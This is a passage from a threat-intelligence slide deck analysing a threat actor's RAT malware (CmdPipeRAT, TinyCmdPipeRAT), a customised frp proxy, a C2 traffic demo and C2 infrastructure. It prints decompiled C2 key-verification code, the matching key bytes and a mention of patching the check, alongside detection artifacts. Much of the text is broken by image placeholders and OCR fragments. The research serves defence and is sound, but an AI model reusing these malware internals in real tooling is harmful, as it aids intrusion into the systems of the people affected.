

In this command, they download "C:¥Windows¥notepad.exe" from victim's PC.





### **4. TinyCmdPipeRAT (1/3)**

- RAT (Reverse Shell)
	- Reverse shell written in C/C++
	- **No persistence** mechanisms
	- Compile time stamp is **2022-04-18 15:48:39 - UTC**
	- Containing proxy information of the target company



Uses the resource of language for Japanese.





- C2 server's public key verify
	- RAT verifies whether the **last 16 bytes** of server's public key has the following values
	- 38 88 F8 D5 20 33 08 0C 2F B6 D3 02 03 01 00 01



 $v4 = pCertContext;$  $LODWORD(a3) = memcmp($  $a3,$ // 38 88 F8 D5 20 33 08 0C 2F B6 D3 02 03 01 00 01 &pCertContext->pCertInfo->SubjectPublicKeyInfo.PublicKey.pbData [pCertContext->pCertInfo->SubjectPublicKeyInfo.PublicKey.cbData - 16],  $0x10u164$   $!= 0$  ? 3 : 0; CertFreeCertificateContext(v4); return (unsigned int)a3;

- pbData(BYTE) is a pointer to array of bytes that represents the bits  $[7]$ .
- cbData(DWORD) is the number of bytes in the pbData array.



• C2 communication over TLS



The traffic of running TinyCmdPipeRAT in our closed environment

### **5. Customized frp tool**



• Fast Reverse Proxy (frp)[8] is an open source **reverse proxy function tool**



We have confirmed frp **v0.38.1**, which is **not present** in the **released version**. This frp(frpc\_381.exe) **does not display help messages** that should be displayed when it's run.

# **03 C2 traffic simulation (DEMO)**

### **About DEMO**

- Malware
	- CmdPipeRAT
	- TinyCmdPipeRAT (We **patched** the binary of RAT to bypass the C2 server's public key verifies)
- Closed environment to execute malware





### **Remained artifact**

- Process Activity
	- Console command is executed as a child process
- Windows event log (Sysmon)
	- Process creation (Event ID :1)
	- Process terminated (Event ID :5)
	- **No** record PipeEvent (Event ID 16, 18)
- Proxy log



Process tree



# **04 C2 infrastructures**

### **C2 Infrastructures (1/3)**



This threat actors preferred to use specific **hosting company (Constant Company)**

### **C2 Infrastructures (2/3)**



f1g1ns2.dnspod.net

### **C2 Infrastructures (3/3)**



 $\circ$  =

目公

• This threat actors were provided a **fake site** and **test pages** on C2 servers

 $\leftarrow$   $\rightarrow$  C

• In some cases, the payload has been **removed** from the site



 $\bullet$  HOME  $\bullet$  plan1

• 術lan2

 $\bullet$  plan3

会社案内

• おplan4

